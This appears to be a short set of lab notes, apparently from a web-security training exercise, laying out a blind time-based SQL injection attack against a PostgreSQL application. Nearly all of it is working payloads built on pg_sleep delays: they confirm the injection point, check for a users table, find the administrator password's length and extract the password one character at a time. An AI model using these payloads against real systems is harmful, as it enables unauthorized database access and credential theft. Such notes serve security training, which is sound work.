 Analysis:
1) Confirm that the parameter is vulnerable to SQLi
' || pg_sleep(10)--
2) Confirm that the users table exists in the database
' || (select case when (1=0) then pg_sleep(10) else
pg_sleep(-1) end)--
' || (select case when (username='administrator') then
pg_sleep(10) else pg_sleep(-1) end from users)--
3) Enumerate the password length
' || (select case when (username='administrator' and
LENGTH(password)>20) then pg_sleep(10) else pg_sleep
(-1) end from users)--
-> length of password is 20 characters
4) Enumerate the administrator password
' || (select case when (username='administrator' and
substring(password,1,1)='a') then pg_sleep(10) else
pg_sleep(-1) end from users)--